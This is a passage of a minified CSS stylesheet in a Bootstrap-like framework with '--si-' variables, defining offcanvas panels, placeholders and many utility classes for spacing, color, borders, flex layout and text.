768px){.offcanvas-md{--si-offcanvas-height: auto;--si-offcanvas-border-width: 0;background-color:rgba(0,0,0,0) !important}.offcanvas-md .offcanvas-header{display:none}.offcanvas-md .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:rgba(0,0,0,0) !important}}@media(max-width: 991.98px){.offcanvas-lg{position:fixed;bottom:0;z-index:1045;display:flex;flex-direction:column;max-width:100%;color:var(--si-offcanvas-color);visibility:hidden;background-color:var(--si-offcanvas-bg);background-clip:padding-box;outline:0;box-shadow:var(--si-offcanvas-box-shadow);transition:transform .3s ease-in-out}}@media(max-width: 991.98px)and (prefers-reduced-motion: reduce){.offcanvas-lg{transition:none}}@media(max-width: 991.98px){.offcanvas-lg.showing,.offcanvas-lg.show:not(.hiding){transform:none}}@media(max-width: 991.98px){.offcanvas-lg.showing,.offcanvas-lg.hiding,.offcanvas-lg.show{visibility:visible}}@media(max-width: 991.98px){.offcanvas-lg.offcanvas-start{top:0;left:0;width:var(--si-offcanvas-width);border-right:var(--si-offcanvas-border-width) solid var(--si-offcanvas-border-color);transform:translateX(-100%)}}@media(max-width: 991.98px){.offcanvas-lg.offcanvas-end{top:0;right:0;width:var(--si-offcanvas-width);border-left:var(--si-offcanvas-border-width) solid var(--si-offcanvas-border-color);transform:translateX(100%)}}@media(max-width: 991.98px){.offcanvas-lg.offcanvas-top{top:0;right:0;left:0;height:var(--si-offcanvas-height);max-height:100%;border-bottom:var(--si-offcanvas-border-width) solid var(--si-offcanvas-border-color);transform:translateY(-100%)}}@media(max-width: 991.98px){.offcanvas-lg.offcanvas-bottom{right:0;left:0;height:var(--si-offcanvas-height);max-height:100%;border-top:var(--si-offcanvas-border-width) solid var(--si-offcanvas-border-color);transform:translateY(100%)}}@media(min-width: 992px){.offcanvas-lg{--si-offcanvas-height: auto;--si-offcanvas-border-width: 0;background-color:rgba(0,0,0,0) !important}.offcanvas-lg .offcanvas-header{display:none}.offcanvas-lg .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:rgba(0,0,0,0) !important}}@media(max-width: 1199.98px){.offcanvas-xl{position:fixed;bottom:0;z-index:1045;display:flex;flex-direction:column;max-width:100%;color:var(--si-offcanvas-color);visibility:hidden;background-color:var(--si-offcanvas-bg);background-clip:padding-box;outline:0;box-shadow:var(--si-offcanvas-box-shadow);transition:transform .3s ease-in-out}}@media(max-width: 1199.98px)and (prefers-reduced-motion: reduce){.offcanvas-xl{transition:none}}@media(max-width: 1199.98px){.offcanvas-xl.showing,.offcanvas-xl.show:not(.hiding){transform:none}}@media(max-width: 1199.98px){.offcanvas-xl.showing,.offcanvas-xl.hiding,.offcanvas-xl.show{visibility:visible}}@media(max-width: 1199.98px){.offcanvas-xl.offcanvas-start{top:0;left:0;width:var(--si-offcanvas-width);border-right:var(--si-offcanvas-border-width) solid var(--si-offcanvas-border-color);transform:translateX(-100%)}}@media(max-width: 1199.98px){.offcanvas-xl.offcanvas-end{top:0;right:0;width:var(--si-offcanvas-width);border-left:var(--si-offcanvas-border-width) solid var(--si-offcanvas-border-color);transform:translateX(100%)}}@media(max-width: 1199.98px){.offcanvas-xl.offcanvas-top{top:0;right:0;left:0;height:var(--si-offcanvas-height);max-height:100%;border-bottom:var(--si-offcanvas-border-width) solid var(--si-offcanvas-border-color);transform:translateY(-100%)}}@media(max-width: 1199.98px){.offcanvas-xl.offcanvas-bottom{right:0;left:0;height:var(--si-offcanvas-height);max-height:100%;border-top:var(--si-offcanvas-border-width) solid var(--si-offcanvas-border-color);transform:translateY(100%)}}@media(min-width: 1200px){.offcanvas-xl{--si-offcanvas-height: auto;--si-offcanvas-border-width: 0;background-color:rgba(0,0,0,0) !important}.offcanvas-xl .offcanvas-header{display:none}.offcanvas-xl .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:rgba(0,0,0,0) !important}}@media(max-width: 1399.98px){.offcanvas-xxl{position:fixed;bottom:0;z-index:1045;display:flex;flex-direction:column;max-width:100%;color:var(--si-offcanvas-color);visibility:hidden;background-color:var(--si-offcanvas-bg);background-clip:padding-box;outline:0;box-shadow:var(--si-offcanvas-box-shadow);transition:transform .3s ease-in-out}}@media(max-width: 1399.98px)and (prefers-reduced-motion: reduce){.offcanvas-xxl{transition:none}}@media(max-width: 1399.98px){.offcanvas-xxl.showing,.offcanvas-xxl.show:not(.hiding){transform:none}}@media(max-width: 1399.98px){.offcanvas-xxl.showing,.offcanvas-xxl.hiding,.offcanvas-xxl.show{visibility:visible}}@media(max-width: 1399.98px){.offcanvas-xxl.offcanvas-start{top:0;left:0;width:var(--si-offcanvas-width);border-right:var(--si-offcanvas-border-width) solid var(--si-offcanvas-border-color);transform:translateX(-100%)}}@media(max-width: 1399.98px){.offcanvas-xxl.offcanvas-end{top:0;right:0;width:var(--si-offcanvas-width);border-left:var(--si-offcanvas-border-width) solid var(--si-offcanvas-border-color);transform:translateX(100%)}}@media(max-width: 1399.98px){.offcanvas-xxl.offcanvas-top{top:0;right:0;left:0;height:var(--si-offcanvas-height);max-height:100%;border-bottom:var(--si-offcanvas-border-width) solid var(--si-offcanvas-border-color);transform:translateY(-100%)}}@media(max-width: 1399.98px){.offcanvas-xxl.offcanvas-bottom{right:0;left:0;height:var(--si-offcanvas-height);max-height:100%;border-top:var(--si-offcanvas-border-width) solid var(--si-offcanvas-border-color);transform:translateY(100%)}}@media(min-width: 1400px){.offcanvas-xxl{--si-offcanvas-height: auto;--si-offcanvas-border-width: 0;background-color:rgba(0,0,0,0) !important}.offcanvas-xxl .offcanvas-header{display:none}.offcanvas-xxl .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:rgba(0,0,0,0) !important}}.offcanvas{position:fixed;bottom:0;z-index:1045;display:flex;flex-direction:column;max-width:100%;color:var(--si-offcanvas-color);visibility:hidden;background-color:var(--si-offcanvas-bg);background-clip:padding-box;outline:0;box-shadow:var(--si-offcanvas-box-shadow);transition:transform .3s ease-in-out}@media(prefers-reduced-motion: reduce){.offcanvas{transition:none}}.offcanvas.showing,.offcanvas.show:not(.hiding){transform:none}.offcanvas.showing,.offcanvas.hiding,.offcanvas.show{visibility:visible}.offcanvas.offcanvas-start{top:0;left:0;width:var(--si-offcanvas-width);border-right:var(--si-offcanvas-border-width) solid var(--si-offcanvas-border-color);transform:translateX(-100%)}.offcanvas.offcanvas-end{top:0;right:0;width:var(--si-offcanvas-width);border-left:var(--si-offcanvas-border-width) solid var(--si-offcanvas-border-color);transform:translateX(100%)}.offcanvas.offcanvas-top{top:0;right:0;left:0;height:var(--si-offcanvas-height);max-height:100%;border-bottom:var(--si-offcanvas-border-width) solid var(--si-offcanvas-border-color);transform:translateY(-100%)}.offcanvas.offcanvas-bottom{right:0;left:0;height:var(--si-offcanvas-height);max-height:100%;border-top:var(--si-offcanvas-border-width) solid var(--si-offcanvas-border-color);transform:translateY(100%)}.offcanvas-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.offcanvas-backdrop.fade{opacity:0}.offcanvas-backdrop.show{opacity:.65}.offcanvas-header{display:flex;align-items:center;justify-content:space-between;padding:var(--si-offcanvas-padding-y) var(--si-offcanvas-padding-x)}.offcanvas-header .btn-close{padding:calc(var(--si-offcanvas-padding-y)*.5) calc(var(--si-offcanvas-padding-x)*.5);margin-top:calc(var(--si-offcanvas-padding-y)*-0.5);margin-right:calc(var(--si-offcanvas-padding-x)*-0.5);margin-bottom:calc(var(--si-offcanvas-padding-y)*-0.5)}.offcanvas-title{margin-bottom:0;line-height:1.6}.offcanvas-body{flex-grow:1;padding:var(--si-offcanvas-padding-y) var(--si-offcanvas-padding-x);overflow-y:auto}.placeholder{display:inline-block;min-height:1em;vertical-align:middle;cursor:wait;background-color:currentcolor;opacity:.35}.placeholder.btn::before{display:inline-block;content:""}.placeholder-xs{min-height:.6em}.placeholder-sm{min-height:.8em}.placeholder-lg{min-height:1.2em}.placeholder-glow .placeholder{-webkit-animation:placeholder-glow 2s ease-in-out infinite;animation:placeholder-glow 2s ease-in-out infinite}@-webkit-keyframes placeholder-glow{50%{opacity:.12}}@keyframes placeholder-glow{50%{opacity:.12}}.placeholder-wave{-webkit-mask-image:linear-gradient(130deg, #000 55%, rgba(0, 0, 0, 0.88) 75%, #000 95%);mask-image:linear-gradient(130deg, #000 55%, rgba(0, 0, 0, 0.88) 75%, #000 95%);-webkit-mask-size:200% 100%;mask-size:200% 100%;-webkit-animation:placeholder-wave 2s linear infinite;animation:placeholder-wave 2s linear infinite}@-webkit-keyframes placeholder-wave{100%{-webkit-mask-position:-200% 0%;mask-position:-200% 0%}}@keyframes placeholder-wave{100%{-webkit-mask-position:-200% 0%;mask-position:-200% 0%}}.clearfix::after{display:block;clear:both;content:""}.text-bg-primary{color:#000 !important;background-color:RGBA(99, 102, 241, var(--si-bg-opacity, 1)) !important}.text-bg-secondary{color:#000 !important;background-color:RGBA(239, 242, 252, var(--si-bg-opacity, 1)) !important}.text-bg-success{color:#000 !important;background-color:RGBA(34, 197, 94, var(--si-bg-opacity, 1)) !important}.text-bg-info{color:#000 !important;background-color:RGBA(76, 130, 247, var(--si-bg-opacity, 1)) !important}.text-bg-warning{color:#000 !important;background-color:RGBA(255, 186, 8, var(--si-bg-opacity, 1)) !important}.text-bg-danger{color:#000 !important;background-color:RGBA(239, 68, 68, var(--si-bg-opacity, 1)) !important}.text-bg-light{color:#000 !important;background-color:RGBA(255, 255, 255, var(--si-bg-opacity, 1)) !important}.text-bg-dark{color:#fff !important;background-color:RGBA(11, 15, 25, var(--si-bg-opacity, 1)) !important}.link-primary{color:#6366f1 !important}.link-primary:hover,.link-primary:focus{color:#8285f4 !important}.link-secondary{color:#eff2fc !important}.link-secondary:hover,.link-secondary:focus{color:#f2f5fd !important}.link-success{color:#22c55e !important}.link-success:hover,.link-success:focus{color:#4ed17e !important}.link-info{color:#4c82f7 !important}.link-info:hover,.link-info:focus{color:#709bf9 !important}.link-warning{color:#ffba08 !important}.link-warning:hover,.link-warning:focus{color:#ffc839 !important}.link-danger{color:#ef4444 !important}.link-danger:hover,.link-danger:focus{color:#f26969 !important}.link-light{color:#fff !important}.link-light:hover,.link-light:focus{color:#fff !important}.link-dark{color:#0b0f19 !important}.link-dark:hover,.link-dark:focus{color:#090c14 !important}.ratio{position:relative;width:100%}.ratio::before{display:block;padding-top:var(--si-aspect-ratio);content:""}.ratio>*{position:absolute;top:0;left:0;width:100%;height:100%}.ratio-1x1{--si-aspect-ratio: 100%}.ratio-4x3{--si-aspect-ratio: 75%}.ratio-16x9{--si-aspect-ratio: 56.25%}.ratio-21x9{--si-aspect-ratio: 42.8571428571%}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.sticky-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}@media(min-width: 500px){.sticky-sm-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.sticky-sm-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}}@media(min-width: 768px){.sticky-md-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.sticky-md-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}}@media(min-width: 992px){.sticky-lg-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.sticky-lg-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}}@media(min-width: 1200px){.sticky-xl-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.sticky-xl-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}}@media(min-width: 1400px){.sticky-xxl-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.sticky-xxl-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}}.hstack{display:flex;flex-direction:row;align-items:center;align-self:stretch}.vstack{display:flex;flex:1 1 auto;flex-direction:column;align-self:stretch}.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within){position:absolute !important;width:1px !important;height:1px !important;padding:0 !important;margin:-1px !important;overflow:hidden !important;clip:rect(0, 0, 0, 0) !important;white-space:nowrap !important;border:0 !important}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;content:""}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.vr{display:inline-block;align-self:stretch;width:1px;min-height:1em;background-color:currentcolor;opacity:1}.align-baseline{vertical-align:baseline !important}.align-top{vertical-align:top !important}.align-middle{vertical-align:middle !important}.align-bottom{vertical-align:bottom !important}.align-text-bottom{vertical-align:text-bottom !important}.align-text-top{vertical-align:text-top !important}.float-start{float:left !important}.float-end{float:right !important}.float-none{float:none !important}.opacity-8{opacity:.08 !important}.opacity-10{opacity:.1 !important}.opacity-15{opacity:.15 !important}.opacity-25{opacity:.25 !important}.opacity-35{opacity:.35 !important}.opacity-40{opacity:.4 !important}.opacity-50{opacity:.5 !important}.opacity-60{opacity:.6 !important}.opacity-70{opacity:.7 !important}.opacity-75{opacity:.75 !important}.opacity-80{opacity:.8 !important}.opacity-90{opacity:.9 !important}.opacity-100{opacity:1 !important}.overflow-auto{overflow:auto !important}.overflow-hidden{overflow:hidden !important}.overflow-visible{overflow:visible !important}.overflow-scroll{overflow:scroll !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-grid{display:grid !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex{display:flex !important}.d-inline-flex{display:inline-flex !important}.d-none{display:none !important}.shadow{box-shadow:0 .275rem 1.25rem rgba(11,15,25,.05),0 .25rem .5625rem rgba(11,15,25,.03) !important}.shadow-sm{box-shadow:0 .275rem .75rem -0.0625rem rgba(11,15,25,.06),0 .125rem .4rem -0.0625rem rgba(11,15,25,.03) !important}.shadow-lg{box-shadow:0 .3rem 1.525rem -0.375rem rgba(11,15,25,.1),0 .25rem .8125rem -0.125rem rgba(11,15,25,.06) !important}.shadow-none{box-shadow:none !important}.shadow-primary{box-shadow:0 .5rem 1.125rem -0.5rem rgba(99,102,241,.9) !important}.shadow-secondary{box-shadow:0 .5rem 1.125rem -0.5rem rgba(11,15,25,.15) !important}.shadow-info{box-shadow:0 .5rem 1.125rem -0.5rem rgba(76,130,247,.9) !important}.shadow-success{box-shadow:0 .5rem 1.125rem -0.5rem rgba(34,197,94,.9) !important}.shadow-warning{box-shadow:0 .5rem 1.125rem -0.5rem rgba(255,186,8,.9) !important}.shadow-danger{box-shadow:0 .5rem 1.125rem -0.5rem rgba(239,68,68,.9) !important}.shadow-dark{box-shadow:0 .5rem 1.125rem -0.5rem rgba(11,15,25,.9) !important}.position-static{position:static !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.position-fixed{position:fixed !important}.position-sticky{position:-webkit-sticky !important;position:sticky !important}.top-0{top:0 !important}.top-50{top:50% !important}.top-100{top:100% !important}.bottom-0{bottom:0 !important}.bottom-50{bottom:50% !important}.bottom-100{bottom:100% !important}.start-0{left:0 !important}.start-50{left:50% !important}.start-100{left:100% !important}.end-0{right:0 !important}.end-50{right:50% !important}.end-100{right:100% !important}.translate-middle{transform:translate(-50%, -50%) !important}.translate-middle-x{transform:translateX(-50%) !important}.translate-middle-y{transform:translateY(-50%) !important}.border{border:var(--si-border-width) var(--si-border-style) var(--si-border-color) !important}.border-0{border:0 !important}.border-top{border-top:var(--si-border-width) var(--si-border-style) var(--si-border-color) !important}.border-top-0{border-top:0 !important}.border-end{border-right:var(--si-border-width) var(--si-border-style) var(--si-border-color) !important}.border-end-0{border-right:0 !important}.border-bottom{border-bottom:var(--si-border-width) var(--si-border-style) var(--si-border-color) !important}.border-bottom-0{border-bottom:0 !important}.border-start{border-left:var(--si-border-width) var(--si-border-style) var(--si-border-color) !important}.border-start-0{border-left:0 !important}.border-primary{border-color:rgba(99,102,241,.35) !important}.border-success{border-color:rgba(34,197,94,.35) !important}.border-info{border-color:rgba(76,130,247,.35) !important}.border-warning{border-color:rgba(255,186,8,.35) !important}.border-danger{border-color:rgba(239,68,68,.35) !important}.border-light{border-color:rgba(255,255,255,.14) !important}.border-dark{border-color:rgba(11,15,25,.35) !important}.border-white{border-color:rgba(255,255,255,.35) !important}.border-1{--si-border-width: 1px}.border-2{--si-border-width: 2px}.border-3{--si-border-width: 3px}.border-4{--si-border-width: 4px}.border-5{--si-border-width: 5px}.border-opacity-10{--si-border-opacity: 0.1}.border-opacity-25{--si-border-opacity: 0.25}.border-opacity-50{--si-border-opacity: 0.5}.border-opacity-75{--si-border-opacity: 0.75}.border-opacity-100{--si-border-opacity: 1}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.w-auto{width:auto !important}.w-1{width:1px !important}.w-2{width:2px !important}.w-3{width:3px !important}.w-33{width:33.33% !important}.mw-100{max-width:100% !important}.vw-100{width:100vw !important}.min-vw-100{min-width:100vw !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100{height:100% !important}.h-auto{height:auto !important}.h-1{height:1px !important}.mh-100{max-height:100% !important}.vh-100{height:100vh !important}.min-vh-100{min-height:100vh !important}.flex-fill{flex:1 1 auto !important}.flex-row{flex-direction:row !important}.flex-column{flex-direction:column !important}.flex-row-reverse{flex-direction:row-reverse !important}.flex-column-reverse{flex-direction:column-reverse !important}.flex-grow-0{flex-grow:0 !important}.flex-grow-1{flex-grow:1 !important}.flex-shrink-0{flex-shrink:0 !important}.flex-shrink-1{flex-shrink:1 !important}.flex-wrap{flex-wrap:wrap !important}.flex-nowrap{flex-wrap:nowrap !important}.flex-wrap-reverse{flex-wrap:wrap-reverse !important}.justify-content-start{justify-content:flex-start !important}.justify-content-end{justify-content:flex-end !important}.justify-content-center{justify-content:center !important}.justify-content-between{justify-content:space-between !important}.justify-content-around{justify-content:space-around !important}.justify-content-evenly{justify-content:space-evenly !important}.align-items-start{align-items:flex-start !important}.align-items-end{align-items:flex-end !important}.align-items-center{align-items:center !important}.align-items-baseline{align-items:baseline !important}.align-items-stretch{align-items:stretch !important}.align-content-start{align-content:flex-start !important}.align-content-end{align-content:flex-end !important}.align-content-center{align-content:center !important}.align-content-between{align-content:space-between !important}.align-content-around{align-content:space-around !important}.align-content-stretch{align-content:stretch !important}.align-self-auto{align-self:auto !important}.align-self-start{align-self:flex-start !important}.align-self-end{align-self:flex-end !important}.align-self-center{align-self:center !important}.align-self-baseline{align-self:baseline !important}.align-self-stretch{align-self:stretch !important}.order-first{order:-1 !important}.order-0{order:0 !important}.order-1{order:1 !important}.order-2{order:2 !important}.order-3{order:3 !important}.order-4{order:4 !important}.order-5{order:5 !important}.order-last{order:6 !important}.m-0{margin:0 !important}.m-1{margin:.25rem !important}.m-2{margin:.5rem !important}.m-3{margin:1rem !important}.m-4{margin:1.5rem !important}.m-5{margin:3rem !important}.m-auto{margin:auto !important}.mx-0{margin-right:0 !important;margin-left:0 !important}.mx-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-3{margin-right:1rem !important;margin-left:1rem !important}.mx-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-5{margin-right:3rem !important;margin-left:3rem !important}.mx-auto{margin-right:auto !important;margin-left:auto !important}.my-0{margin-top:0 !important;margin-bottom:0 !important}.my-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-0{margin-top:0 !important}.mt-1{margin-top:.25rem !important}.mt-2{margin-top:.5rem !important}.mt-3{margin-top:1rem !important}.mt-4{margin-top:1.5rem !important}.mt-5{margin-top:3rem !important}.mt-auto{margin-top:auto !important}.me-0{margin-right:0 !important}.me-1{margin-right:.25rem !important}.me-2{margin-right:.5rem !important}.me-3{margin-right:1rem !important}.me-4{margin-right:1.5rem !important}.me-5{margin-right:3rem !important}.me-auto{margin-right:auto !important}.mb-0{margin-bottom:0 !important}.mb-1{margin-bottom:.25rem !important}.mb-2{margin-bottom:.5rem !important}.mb-3{margin-bottom:1rem !important}.mb-4{margin-bottom:1.5rem !important}.mb-5{margin-bottom:3rem !important}.mb-auto{margin-bottom:auto !important}.ms-0{margin-left:0 !important}.ms-1{margin-left:.25rem !important}.ms-2{margin-left:.5rem !important}.ms-3{margin-left:1rem !important}.ms-4{margin-left:1.5rem !important}.ms-5{margin-left:3rem !important}.ms-auto{margin-left:auto !important}.m-n1{margin:-0.25rem !important}.m-n2{margin:-0.5rem !important}.m-n3{margin:-1rem !important}.m-n4{margin:-1.5rem !important}.m-n5{margin:-3rem !important}.mx-n1{margin-right:-0.25rem !important;margin-left:-0.25rem !important}.mx-n2{margin-right:-0.5rem !important;margin-left:-0.5rem !important}.mx-n3{margin-right:-1rem !important;margin-left:-1rem !important}.mx-n4{margin-right:-1.5rem !important;margin-left:-1.5rem !important}.mx-n5{margin-right:-3rem !important;margin-left:-3rem !important}.my-n1{margin-top:-0.25rem !important;margin-bottom:-0.25rem !important}.my-n2{margin-top:-0.5rem !important;margin-bottom:-0.5rem !important}.my-n3{margin-top:-1rem !important;margin-bottom:-1rem !important}.my-n4{margin-top:-1.5rem !important;margin-bottom:-1.5rem !important}.my-n5{margin-top:-3rem !important;margin-bottom:-3rem !important}.mt-n1{margin-top:-0.25rem !important}.mt-n2{margin-top:-0.5rem !important}.mt-n3{margin-top:-1rem !important}.mt-n4{margin-top:-1.5rem !important}.mt-n5{margin-top:-3rem !important}.me-n1{margin-right:-0.25rem !important}.me-n2{margin-right:-0.5rem !important}.me-n3{margin-right:-1rem !important}.me-n4{margin-right:-1.5rem !important}.me-n5{margin-right:-3rem !important}.mb-n1{margin-bottom:-0.25rem !important}.mb-n2{margin-bottom:-0.5rem !important}.mb-n3{margin-bottom:-1rem !important}.mb-n4{margin-bottom:-1.5rem !important}.mb-n5{margin-bottom:-3rem !important}.ms-n1{margin-left:-0.25rem !important}.ms-n2{margin-left:-0.5rem !important}.ms-n3{margin-left:-1rem !important}.ms-n4{margin-left:-1.5rem !important}.ms-n5{margin-left:-3rem !important}.p-0{padding:0 !important}.p-1{padding:.25rem !important}.p-2{padding:.5rem !important}.p-3{padding:1rem !important}.p-4{padding:1.5rem !important}.p-5{padding:3rem !important}.px-0{padding-right:0 !important;padding-left:0 !important}.px-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-3{padding-right:1rem !important;padding-left:1rem !important}.px-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-5{padding-right:3rem !important;padding-left:3rem !important}.py-0{padding-top:0 !important;padding-bottom:0 !important}.py-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-0{padding-top:0 !important}.pt-1{padding-top:.25rem !important}.pt-2{padding-top:.5rem !important}.pt-3{padding-top:1rem !important}.pt-4{padding-top:1.5rem !important}.pt-5{padding-top:3rem !important}.pe-0{padding-right:0 !important}.pe-1{padding-right:.25rem !important}.pe-2{padding-right:.5rem !important}.pe-3{padding-right:1rem !important}.pe-4{padding-right:1.5rem !important}.pe-5{padding-right:3rem !important}.pb-0{padding-bottom:0 !important}.pb-1{padding-bottom:.25rem !important}.pb-2{padding-bottom:.5rem !important}.pb-3{padding-bottom:1rem !important}.pb-4{padding-bottom:1.5rem !important}.pb-5{padding-bottom:3rem !important}.ps-0{padding-left:0 !important}.ps-1{padding-left:.25rem !important}.ps-2{padding-left:.5rem !important}.ps-3{padding-left:1rem !important}.ps-4{padding-left:1.5rem !important}.ps-5{padding-left:3rem !important}.gap-0{gap:0 !important}.gap-1{gap:.25rem !important}.gap-2{gap:.5rem !important}.gap-3{gap:1rem !important}.gap-4{gap:1.5rem !important}.gap-5{gap:3rem !important}.font-monospace{font-family:var(--si-font-monospace) !important}.fs-1{font-size:calc(1.375rem + 1.5vw) !important}.fs-2{font-size:calc(1.325rem + 0.9vw) !important}.fs-3{font-size:calc(1.3rem + 0.6vw) !important}.fs-4{font-size:calc(1.275rem + 0.3vw) !important}.fs-5{font-size:1.25rem !important}.fs-6{font-size:1rem !important}.fs-xl{font-size:1.25rem !important}.fs-lg{font-size:1.125rem !important}.fs-base{font-size:1rem !important}.fs-sm{font-size:0.875rem !important}.fs-xs{font-size:0.75rem !important}.fst-italic{font-style:italic !important}.fst-normal{font-style:normal !important}.fw-light{font-weight:300 !important}.fw-lighter{font-weight:lighter !important}.fw-normal{font-weight:400 !important}.fw-bold{font-weight:800 !important}.fw-semibold{font-weight:700 !important}.fw-bolder{font-weight:bolder !important}.fw-500{font-weight:500 !important}.fw-medium{font-weight:600 !important}.lh-1{line-height:1 !important}.lh-sm{line-height:1.4 !important}.lh-base{line-height:1.6 !important}.lh-lg{line-height:1.8 !important}.text-start{text-align:left !important}.text-end{text-align:right !important}.text-center{text-align:center !important}.text-decoration-none{text-decoration:none !important}.text-decoration-underline{text-decoration:underline !important}.text-decoration-line-through{text-decoration:line-through !important}.text-lowercase{text-transform:lowercase !important}.text-uppercase{text-transform:uppercase !important}.text-capitalize{text-transform:capitalize !important}.text-wrap{white-space:normal !important}.text-nowrap{white-space:nowrap !important}.text-break{word-wrap:break-word !important;word-break:break-word !important}.text-primary{color:#6366f1 !important}.text-secondary{color:#eff2fc !important}.text-success{color:#22c55e !important}.text-info{color:#4c82f7 !important}.text-warning{color:#ffba08 !important}.text-danger{color:#ef4444 !important}.text-light{color:#fff !important}.text-dark{color:#0b0f19 !important}.text-white{color:#fff !important}.text-body{color:#565973 !important}.text-muted{color:var(--si-gray-600) !important}.text-nav{color:#33354d !important}.text-border{color:#e2e5f1 !important}.text-reset{color:inherit !important}.text-opacity-25{--si-text-opacity: 0.25}.text-opacity-50{--si-text-opacity: 0.5}.text-opacity-75{--si-text-opacity: 0.75}.text-opacity-100{--si-text-opacity: 1}.bg-primary{--si-bg-opacity: 1;background-color:rgba(var(--si-primary-rgb), var(--si-bg-opacity)) !important}.bg-secondary{--si-bg-opacity: 1;background-color:#f3f6ff !important}.bg-success{--si-bg-opacity: 1;background-color:rgba(var(--si-success-rgb), var(--si-bg-opacity)) !important}.bg-info{--si-bg-opacity: 1;background-color:rgba(var(--si-info-rgb), var(--si-bg-opacity)) !important}.bg-warning{--si-bg-opacity: 1;background-color:rgba(var(--si-warning-rgb), var(--si-bg-opacity)) !important}.bg-danger{--si-bg-opacity: 1;background-color:rgba(var(--si-danger-rgb), var(--si-bg-opacity)) !important}.bg-light{--si-bg-opacity: 1;background-color:rgba(var(--si-light-rgb), var(--si-bg-opacity)) !important}.bg-dark{--si-bg-opacity: 1;background-color:#0b0f19 !important}.bg-black{--si-bg-opacity: 1;background-color:#000 !important}.bg-white{--si-bg-opacity: 1;background-color:rgba(var(--si-white-rgb), var(--si-bg-opacity)) !important}.bg-body{--si-bg-opacity: 1;background-color:rgba(var(--si-body-bg-rgb), var(--si-bg-opacity)) !important}.bg-transparent{--si-bg-opacity: 1;background-color:rgba(0,0,0,0) !important}.bg-opacity-10{--si-bg-opacity: 0.1}.bg-opacity-25{--si-bg-opacity: 0.25}.bg-opacity-50{--si-bg-opacity: 0.5}.bg-opacity-75{--si-bg-opacity: 0.75}.bg-opacity-100{--si-bg-opacity: 1}.bg-gradient{background-image:linear-gradient(180deg, rgba(255, 255, 255, 0.18), rgba(255, 255, 255, 0)) !important}.user-select-all{-webkit-user-select:all !important;-moz-user-select:all !important;user-select:all !important}.user-select-auto{-webkit-user-select:auto !important;-moz-user-select:auto !important;user-select:auto !important}.user-select-none{-webkit-user-select:none !important;-moz-user-select:none !important;user-select:none !important}.pe-none{pointer-events:none !important}.pe-auto{pointer-events:auto !important}.rounded{border-radius:var(--si-border-radius) !important}.rounded-0{border-radius:0 !important}.rounded-1{border-radius:var(--si-border-radius-sm) !important}.rounded-2{border-radius:var(--si-border-radius) !important}.rounded-3{border-radius:var(--si-border-radius-lg) !important}.rounded-4{border-radius:var(--si-border-radius-xl) !important}.rounded-5{border-radius:var(--si-border-radius-2xl) !important}.rounded-circle{border-radius:50% !important}.rounded-pill{border-radius:var(--si-border-radius-pill) !important}.rounded-top{border-top-left-radius:var(--si-border-radius) !important;border-top-right-radius:var(--si-border-radius) !important}.rounded-top-0{border-top-left-radius:0 !important;border-top-right-radius:0 !important}.rounded-end{border-top-right-radius:var(--si-border-radius) !important;border-bottom-right-radius:var(--si-border-radius) !important}.rounded-end-0{border-top-right-radius:0 !important;border-bottom-right-radius:0 !important}.rounded-bottom{border-bottom-right-radius:var(--si-border-radius) !important;border-bottom-left-radius:var(--si-border-radius) !important}.rounded-bottom-0{border-bottom-right-radius:0 !important;border-bottom-left-radius:0 !important}.rounded-start{border-bottom-left-radius:var(--si-border-radius) !important;border-top-left-radius:var(--si-border-radius) !important}.rounded-start-0{border-bottom-left-radius:0 !important;border-top-left-radius:0 !important}.visible{visibility:visible !important}.invisible{visibility:hidden !important}.bg-faded-primary{background-color:rgba(99,102,241,.12) !important}.bg-faded-success{background-color:rgba(34,197,94,.12) !important}.bg-faded-info{background-color:rgba(76,130,247,.12) !important}.bg-faded-warning{background-color:rgba(255,186,8,.12) 